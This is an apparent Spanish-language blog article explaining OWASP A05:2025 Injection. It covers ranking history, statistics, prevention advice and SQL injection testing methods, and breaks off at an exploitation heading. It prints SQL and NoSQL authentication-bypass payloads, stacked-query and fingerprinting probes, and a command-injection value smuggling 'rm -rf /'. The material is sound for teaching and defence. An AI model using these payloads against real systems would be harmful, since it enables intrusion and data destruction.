2025, vuelve a reforzar los conceptos de:



- Separación estricta entre datos y comandos.

- Eliminación de sistemas interpretativos cuando no son necesarios.

- Validaciones fuertes en todos los niveles, incluso internas.

- Desconfianza total hacia inputs provenientes del cliente o de otros microservicios.

- Uso obligatorio de consultas preparadas y ORMs seguros.

- Rechazo total a parsers internos que ejecuten código dinámico.

La posición A05:2025 marca un punto de madurez: Injection ya no es el rey del OWASP Top 10, pero sigue siendo una amenaza transversal que acompaña todo tipo de arquitectura. No desapareció; simplemente dejó de estar sola en la cima porque surgieron riesgos nuevos igual o más peligrosos.

En resumen, la evolución de Injection desde 2003 hasta 2025 es la historia de cómo la industria luchó durante más de dos décadas contra un enemigo persistente. Su descenso al puesto A05 en 2025 no es un signo de debilidad, sino un reflejo del crecimiento del ecosistema de amenazas. Injection sigue siendo una de las vulnerabilidades más explotadas del mundo, pero hoy convive en un entorno donde fallas criptográficas, problemas en la cadena de suministro e inseguridad en el diseño representan riesgos tanto o más críticos. Aun así, Injection permanece como una categoría nuclear: la puerta de entrada clásica a las brechas más devastadoras, un recordatorio permanente de que cualquier entrada no controlada puede convertirse en un arma.

A05:2025 Inyección



La inyección baja dos puestos, del 3.º al 5.º, en la clasificación, manteniendo su posición respecto a A04:2025-Fallos criptográficos y A06:2025-Diseño inseguro. La inyección es una de las categorías más analizadas, con el 100 % de las aplicaciones analizadas para detectar algún tipo de inyección. Obtuvo el mayor número de CVE de todas las categorías, con 37 CWE en esta categoría. La inyección incluye secuencias de comandos entre sitios (alta frecuencia/bajo impacto) con más de 30 000 CVE e inyección SQL (baja frecuencia/alto impacto) con más de 14 000 CVE. La enorme cantidad de CVE notificados para CWE-79 Neutralización incorrecta de la entrada durante la generación de páginas web («Cross-site Scripting») reduce el impacto medio ponderado de esta categoría.

Tabla de puntuación.

| CWE mapeados | Tasa máxima de incidencia | Tasa de incidencia promedio | Cobertura máxima | Cobertura promedio | Exploit ponderado promedio | Impacto ponderado promedio | Total de ocurrencias | Total de CVEs |

| 37 | 13,77% | 3,08% | 100.00% | 42,93% | 7.15 | 4.32 | 1.404.249 | 62.445 |

Descripción.





Una vulnerabilidad de inyección es una falla del sistema que permite a un atacante insertar código o comandos maliciosos (como código SQL o de shell) en los campos de entrada de un programa, engañando al sistema para que los ejecute como si fueran parte del sistema. Esto puede tener consecuencias realmente graves.

Una aplicación es vulnerable a ataques cuando:

- Los datos proporcionados por el usuario no son validados, filtrados ni desinfectados por la aplicación.

- Las consultas dinámicas o llamadas no parametrizadas sin escape consciente del contexto se utilizan directamente en el intérprete.

- Los datos no desinfectados se utilizan dentro de los parámetros de búsqueda de mapeo relacional de objetos (ORM) para extraer registros confidenciales adicionales.

- Se utilizan directamente o se concatenan datos potencialmente hostiles. El SQL o comando contiene la estructura y los datos maliciosos en consultas dinámicas, comandos o procedimientos almacenados.

Algunas de las inyecciones más comunes son SQL, NoSQL, comandos del sistema operativo, mapeo relacional de objetos (ORM), LDAP y lenguaje de expresión (EL) u biblioteca de navegación de gráficos de objetos (OGNL). El concepto es idéntico en todos los intérpretes. La detección se logra mejor combinando la revisión del código fuente con pruebas automatizadas (incluyendo fuzzing) de todos los parámetros, encabezados, URL, cookies, JSON, SOAP y datos XML. La incorporación de herramientas de pruebas de seguridad de aplicaciones estáticas (SAST), dinámicas (DAST) e interactivas (IAST) en la canalización de CI/CD también puede ser útil para identificar fallos de inyección antes de la implementación en producción.

Una clase relacionada de vulnerabilidades de inyección se ha vuelto común en los LLM. Estas se analizan por separado en el Top 10 de LLM de OWASP , específicamente LLM01:2025 Inyección rápida .

Cómo prevenir.

La mejor manera de evitar la inyección es mantener los datos separados de los comandos y las consultas:

- La opción preferida es usar una API segura que evite el uso del intérprete por completo, proporcione una interfaz parametrizada o migre a herramientas de mapeo relacional de objetos (ORM). Nota: Incluso con parametrización, los procedimientos almacenados pueden introducir inyección SQL si PL/SQL o T-SQL concatenan consultas y datos o ejecutan datos hostiles con EXECUTE IMMEDIATE o exec().

Cuando no es posible separar los datos de los comandos, puede reducir las amenazas utilizando las siguientes técnicas.

- Utilice la validación de entrada positiva del lado del servidor. Esto no constituye una defensa completa, ya que muchas aplicaciones requieren caracteres especiales, como áreas de texto o API para aplicaciones móviles.

- Para cualquier consulta dinámica residual, escape los caracteres especiales utilizando la sintaxis de escape específica de ese intérprete. Nota: Las estructuras SQL, como nombres de tablas y columnas, no se pueden escapar, por lo que los nombres de estructura proporcionados por el usuario son peligrosos. Este es un problema común en el software de generación de informes.

Advertencia: estas técnicas implican analizar y escapar cadenas complejas, lo que las hace propensas a errores y no robustas frente a cambios menores en el sistema subyacente.

Ejemplos de escenarios de ataque.

Escenario n.° 1: una aplicación utiliza datos no confiables en la construcción de la siguiente llamada SQL vulnerable:



String query = «SELECT \* FROM accounts WHERE custID='» + request.getParameter(«id») + «‘»;



Escenario n.° 2: De manera similar, la confianza ciega de una aplicación en los marcos puede generar consultas que aún sean vulnerables (por ejemplo, Hibernate Query Language (HQL)):

Query HQLQuery = session.createQuery(«FROM accounts WHERE custID='» + request.getParameter(«id») + «‘»);

En ambos casos, el atacante modifica el valor del parámetro ‘id’ en su navegador para enviar: ‘UNION SLEEP(10);–. Por ejemplo:

http://example.com/app/accountView?id=’ UNION SELECT SLEEP(10);–

Esto cambia el significado de ambas consultas para devolver todos los registros de la tabla de cuentas. Ataques más peligrosos podrían modificar o eliminar datos o incluso invocar procedimientos almacenados.

ANTERIORMENTE: A03:2021 – Inyección

| CWE mapeados | Tasa máxima de incidencia | Tasa de incidencia promedio | Exploit ponderado promedio | Impacto ponderado promedio | Cobertura máxima | Cobertura promedio | Total de ocurrencias | Total de CVEs |

| 33 | 19,09% | 3,37% | 7.25 | 7.15 | 94,04% | 47,90% | 274.228 | 32.078 |

La inyección se sitúa en tercer lugar. El 94 % de las aplicaciones se sometieron a pruebas para detectar algún tipo de inyección, con una tasa de incidencia máxima del 19 %, una tasa de incidencia promedio del 3 % y 274 000 incidencias. Entre las Enumeraciones de Debilidades Comunes (CWE) más destacadas se encuentran la CWE-79: Cross-site Scripting , la CWE-89: SQL Injection y la CWE-73: External Control of File Name or Path .

La inyección ocupa el tercer lugar del Top 10. El 94 % de las aplicaciones evaluadas presentaron alguna prueba para este tipo de falla, con una incidencia máxima del 19 %, promedio ~3 % y más de 274 000 ocurrencias registradas. Entre las CWE más relevantes destacan CWE-79 (XSS), CWE-89 (SQL Injection) y CWE-73 (Control externo de nombre/ruta de archivo).

Descripción

Dentro del OWASP Top 10, que es una lista de los riesgos de seguridad más críticos en aplicaciones web, el ítem A03: Injection (Inyección) se refiere a una categoría de vulnerabilidades particularmente profundas y peligrosas. Una aplicación es vulnerable cuando acepta datos de usuario sin validar/filtrar y los envía a un intérprete mediante consultas dinámicas o llamadas no parametrizadas, cuando concatena valores hostiles en SQL/NoSQL, comandos del sistema, consultas ORM/LDAP/EL/OGNL, o cuando usa parámetros de búsqueda de ORM para extraer registros que no corresponden.

El patrón es el mismo en todos los intérpretes: datos no confiables alteran la lógica de la consulta. La revisión de código es el método más eficaz para detectarlo y debe complementarse con pruebas automatizadas de parámetros, cabeceras, URL, cookies, JSON, SOAP y XML, integrando SAST/DAST/IAST en el CI/CD para frenar vulnerabilidades antes de producción.

El punto central es que el software, al tratar datos proporcionados por usuarios o componentes externos, los interpreta como comandos, consultas o estructuras lógicas, en vez de manejarlos como datos seguros. Eso permite que un atacante inserte (“inyecte”) código malicioso que se ejecute dentro de la aplicación, la base de datos, el sistema operativo o componentes auxiliares. En el Top 10 de OWASP 2021, A03 ocupa la posición 3. Aunque hay otras vulnerabilidades más recientes o emergentes, las inyecciones siguen siendo una de las más comunes y dañinas.

Entonces, una aplicación es vulnerable cuando datos no confiables (por ejemplo, provenientes del usuario) se utilizan directamente en intérpretes (SQL, comandos del sistema operativo, consultas LDAP, consultas a objetos, etc.) sin la debida validación, escapes o separación entre código y datos. En otras palabras:

- Se mezclan los datos externos con los controles del lenguaje/interprete o la lógica del sistema.

- Se permite que esos datos influyan en la estructura de consultas o comandos.

- El atacante puede manipular la lógica interna al “inyectar” partes extra.

OWASP menciona que tipos comunes incluyen SQL, NoSQL, OS command, ORM, LDAP, EL / OGNL injection.

Por qué es crítica esta vulnerabilidad

- El atacante puede robar información sensible (datos de usuarios, contraseñas, identificadores).

- Puede modificar, eliminar o corromper datos.

- Puede ejecutar comandos del sistema operativo, tomando control parcial o total del servidor.

- Puede comprometer la integridad, disponibilidad y confidencialidad del sistema.

- Daña la confianza del usuario, genera costos legales, daño reputacional, compromete cumplimiento normativo, etc.

Datos estadísticos y prevalencia

- En aplicaciones probadas, el “incidence rate” máximo observado para inyección fue ~19 % y promedio ~3 %.

- Está mapeado a muchas debilidades en el catálogo CWE. Por ejemplo, la categoría “A03:2021 – Injection” corresponde a la categoría general CWE-1347.

- En el análisis reciente de expertos, es una de las vulnerabilidades que más generan impactos severos.

Tipos de Inyección (subclases y casos)

A continuación, algunas formas frecuentes de inyección que pueden aparecer en aplicaciones modernas:

| Tipo de inyección | Descripción | Ejemplo / escenario típico |

| SQL Injection (SQLi) | Inserción de comandos SQL a través de entradas de usuario | Una consulta como SELECT * FROM users WHERE username = ‘ + input + ‘ |

| NoSQL Injection | Inyección contra bases de datos NoSQL (por ejemplo, MongoDB) | Manipular filtros JSON con operadores como $ne, $gt, etc. |

| Command / OS Injection | Inyección de comandos al sistema operativo | La aplicación construye algo como ping “ + userInput, y un atacante añade ; rm -rf / |

| LDAP Injection | Inyección dentro de consultas LDAP | Construir filtros LDAP con datos maliciosos que alteren las ramas del árbol |

| XPath / XML Injection | Inyección en consultas XPath o en procesamiento XML | Modificar la estructura de consultas dentro de archivos XML |

| Template / Expression Language Injection | Inyección dentro de plantillas donde se evalúan expresiones | Si la aplicación permite que el usuario influya la plantilla, puede ejecutar lógica no deseada |

| Header / CRLF Injection | Inyección en cabeceras HTTP, respuestas, colocando saltos de línea para manipular encabezados | Insertar \r\n para crear nuevas cabeceras o dividir respuestas |

Una nota: muchas discusiones separaban “XSS (Cross-Site Scripting)” como categoría aparte, pero en las versiones más recientes del Top 10, algunos expertos lo consideran como una forma de Content Injection dentro del espectro de “injection” más general.

Ejemplos de escenarios de ataque

Una aplicación concatena un parámetro en una consulta: SELECT * FROM accounts WHERE custID=’ + id + ‘. Otra, usando HQL, hace algo equivalente. Si el atacante fija id a ‘> UNION SELECT SLEEP(10);–, cambia el significado de la consulta (p. ej., forzando demoras o extrayendo todo el conjunto de cuentas) mediante una URL como http://example.com/app/accountView?id=’ UNION SELECT SLEEP(10);–. Ataques más agresivos pueden modificar o borrar datos o invocar procedimientos almacenados.

SQL Injection clásico



Supongamos un formulario de login:

String query = «SELECT * FROM users WHERE username = ‘» + user + «‘ AND password = ‘» + pwd + «‘»;

Si el usuario ingresa:

- user = ‘ OR ‘1’=’1

- pwd = algo

La consulta resultante podría volverse:

SELECT * FROM users WHERE username = » OR ‘1’=’1′ AND password = ‘algo’

La condición ‘1’=’1′ siempre es verdadera, por lo que el atacante podría acceder sin credenciales válidas.

Inyección de comandos al sistema

Supongamos una aplicación que ejecuta ping:

ping -c 4 “ + userHost

Si userHost = «8.8.8.8; rm -rf /», entonces el sistema ejecutará primero ping 8.8.8.8 y luego borrará ficheros del servidor. Esa es una forma básica de command injection.

NoSQL Injection

Con una base de datos MongoDB, una consulta típica podría ser:

db.users.find({ username: inputUser, password: inputPass })

Si un atacante envía:

{ «username»: { «$ne»: null }, «password»: { «$ne»: null } }

Ese filtro coincide con todos los registros donde ambos campos no sean nulos, posibilitando un bypass de autenticación.

Inyección en plantillas / lenguaje de expresiones

Si la aplicación permite al usuario definir una parte de la plantilla que incluye una expresión embebida (por ejemplo en frameworks de template que permiten lógica), podría insertar código para ejecutarse en el servidor.

Causas comunes / factores que facilitan la inyección

Algunas de las principales debilidades que habilitan inyecciones:

- Confiar ciegamente en datos de usuario sin validación ni saneamiento.

- Construir consultas dinámicas concatenando strings con datos externos.

- No usar APIs que separen código de datos (por ejemplo, usar consultas preparadas).

- Falta de escapes o escapes incorrectos para el lenguaje particular.

- Permitir que usuarios modifiquen partes estructurales de la consulta (por ejemplo nombres de tablas o columnas).

- Falta de controles de límites, validaciones de formato.

- Uso de componentes, bibliotecas o frameworks que admiten ejecución dinámica con entradas controlables.

- Ausencia de mecanismos de defensa externos (WAF, filtros, etc.).

- Procesamiento de múltiples fuentes de entrada (cabeceras HTTP, cookies, JSON, XML, URL, parámetros). OWASP sugiere probar todas ellas.



Pruebas de inyección SQL

Las pruebas de inyección SQL confirman si una aplicación usa entradas del usuario para construir consultas sin validarlas adecuadamente. Cuando esto ocurre, un atacante puede forzar a la base de datos a ejecutar SQL bajo su control y, con ello, leer información sensible, modificarla o incluso ejecutar operaciones administrativas y comandos del sistema operativo. El patrón típico es una sentencia dinámica donde el programador aporta la parte estática y el usuario controla un fragmento, por ejemplo:

SELECT title, text FROM news WHERE id=$id

Si el probador envía 10 or 1=1, la condición se vuelve siempre verdadera:

SELECT title, text FROM news WHERE id=10 OR 1=1

Precaución: inyectar OR 1=1 puede parecer inocuo, pero si ese valor se reutiliza en otras consultas (por ejemplo, UPDATE o DELETE) podría provocar pérdidas accidentales de datos.



En la práctica, los ataques se presentan en banda (se obtiene el resultado por el mismo canal de la inyección), fuera de banda (se exfiltra por un canal distinto, como una petición HTTP saliente o un correo) o ciegos/inferenciales (no hay salida directa y se deduce la información por el comportamiento del servidor). Los mensajes de error detallados suelen facilitar la explotación, pero incluso con manejo de errores genérico es posible reconstruir la lógica de las consultas.

Objetivos de la prueba

Identificar los puntos de inyección y valorar la severidad y el alcance del acceso que permitirían.

Cómo realizar la prueba

Técnicas de detección

El primer paso es localizar cuándo la aplicación consulta la base de datos: formularios de login, buscadores, páginas de catálogo o cualquier endpoint que filtre/ordene información. A partir de ahí, el evaluador inventaria todos los vectores (parámetros visibles y ocultos, cuerpo POST, cookies y encabezados HTTP) y los prueba de forma aislada (una variable cambia, el resto permanece constante).

Los smoke tests más comunes son inyectar una comilla simple (‘) o un punto y coma (;) para romper la sintaxis; si no hay filtrado, la aplicación suele devolver errores del motor SQL, por ejemplo en SQL Server:

Unclosed quotation mark before the character string ».

También se prueban comentarios (–, /*…*/) y operadores lógicos (AND, OR). Otra señal útil es enviar una cadena donde se espera un número y observar errores de conversión de tipos. Revise además el HTML/JS de respuesta: a veces el error está oculto en comentarios o scripts.

Métodos estándar

Inyección SQL clásica

En un login típico:

SELECT * FROM Users WHERE Username=’$username’ AND Password=’$password’

si se envían:

username = 1′ or ‘1’ = ‘1

password = 1′ or ‘1’ = ‘1

la consulta queda:

SELECT * FROM Users

WHERE Username=’1′ OR ‘1’=’1′ AND Password=’1′ OR ‘1’=’1′

y el acceso podría concederse sin credenciales válidas (a veces devolviendo incluso el primer usuario, que en ciertos sistemas es un administrador). Con GET, la petición sería:

https://www.example.com/index.php?username=1’%20or%20’1’%20=%20’1&password=1’%20or%20’1’%20=%20’1

Cuando hay paréntesis o funciones de hash, se puede cerrar paréntesis y comentar el resto. Por ejemplo:

SELECT * FROM Users WHERE ((Username=’$username’) AND (Password=MD5(‘$password’)))

con:

username = 1′ or ‘1’=’1′))/*

password = foo

resulta en:

SELECT * FROM Users WHERE ((Username=’1′ or ‘1’=’1′))/*’) AND (Password=MD5(‘foo’))

Si la lógica exige un único resultado, puede forzarse con LIMIT 1:

username = 1′ or ‘1’=’1′)) LIMIT 1/*

Sentencias SELECT con condiciones

Probar:

/product.php?id=10 AND 1=2 → debería no devolver resultados

/product.php?id=10 AND 1=1 → debería comportarse como válido

ayuda a confirmar la inyección en filtros WHERE.

Consultas apiladas

Según el DBMS y el driver, puede permitirse apilar sentencias en una sola llamada, por ejemplo:

/product.php?id=10; INSERT INTO users (…)

lo que abre la puerta a ejecuciones adicionales independientes.

Toma de huellas del motor de base de datos

Para explotación avanzada conviene identificar el DBMS. Los errores ayudan:

- MySQL

You have an error in your SQL syntax…

(o usar UNION SELECT version()). - Oracle

ORA-00933: SQL command not properly ended - SQL Server

Unclosed quotation mark after the character string

y UNION SELECT @@version. - PostgreSQL

ERROR: syntax error at or near «’»

Si no hay errores visibles, se puede tantear la concatenación de cadenas para inferir el motor (p. ej., probar variantes como ‘prueba’ + ‘ing’ o adyacencia de literales) y observar el comportamiento.

En síntesis, las pruebas de inyección SQL combinan detección sistemática de vectores, inducción de errores controlados y variaciones lógicas (UNION, booleanas, basadas en tiempo, fuera de banda). La clave es avanzar de lo simple a lo complejo, aislando parámetros y documentando cada hallazgo para medir el impacto real de la vulnerabilidad.

Técnicas de explotación

